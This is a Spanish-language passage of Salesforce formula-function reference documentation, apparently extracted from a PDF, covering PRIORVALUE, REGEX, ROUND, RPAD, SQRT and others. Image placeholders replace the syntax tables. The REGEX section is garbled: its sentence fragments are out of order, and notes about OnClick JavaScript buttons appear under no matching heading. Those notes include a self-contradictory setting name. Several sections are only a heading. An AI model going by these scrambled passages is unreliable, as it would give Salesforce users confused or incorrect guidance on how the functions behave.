



### PARENTGROUPVAL

O





## PRIORVALUE



- **–** Criterios de fórmula para la ejecución de acciones en Process Builder.
- **•** Esta función no devuelve valores predeterminados.
- **•** Cuando los usuarios crean un registro nuevo, esta función devuelve el valor del *campo* como referencia en lugar de nulo. Por ejemplo, si crea una cuenta denominada "Acme" PRIORVALUE(Account.Name) devuelve Acme.
- **•** Cuando utilice la función ISPICKVAL para volver al valor anterior de un campo de lista de selección, incluya la función PRIORVALUE dentro de la función ISPICKVAL de la misma forma que el ejemplo:

```
ISPICKVAL(PRIORVALUE
(picklist_field),
text_literal)
```
**•** Utilice la función PRIORVALUE en la función INCLUDES para comprobar si el valor anterior de un campo de lista de selección múltiple incluía un valor específico. Por ejemplo:

```
INCLUDES(
  PRIORVALUE(multiselect_picklist_field),
text_literal
)
```
### REGEX



**•** El motor de expresiones regulares de Salesforce coincide con una cadena completa en oposición a buscar una coincidencia en una cadena. Por ejemplo, si busca el nombre de Marc Benioff,

diagonal es un carácter de escape en Salesforce.



utilice la expresión regular, .\*Marc Benioff.\*, para buscar una coincidencia en una

- **•** Utilice esta función para crear botones personalizados o vínculos donde haya definido el Comportamiento como "Ejecutar JavaScript" y Origen del contenido "Origen del contenido" porque la etiqueta de secuencia de comandos debe estar fuera del código OnClick. **•** Esta función sólo está disponible para botones personalizados y vínculos con Origen del contenido definido a "OnClick JavaScript". **•** Si va a trabajar en Visualforce, utilice INCLUDESCRIPT en su lugar.
- RIGHT



### ROUND



- **•** Salesforce redondea automáticamente los números en función del número especificado de cifras decimales. Por ejemplo, un campo de número personalizado con dos cifras decimales almacena 1,50 si se ingresa 1,49999.
- **•** Salesforce utiliza el algoritmo de redondeo. Los valores medios se redondean siempre hacia arriba. Por ejemplo, 1,45 se redondea a 1,5. –1,45 se redondea a –1,5.
- **•** Los números decimales que aparecen dependen de las cifras decimales seleccionadas al definir el campo en el asistente para campos personalizados. *Número\_dígitos* representa el número de dígitos considerados a la hora de realizar el redondeo.

### RPAD



### SQRT

**Descripción:** Devuelve la raíz cuadrada positiva de un determinado número.



## SUBSTITUTE



## TEXT

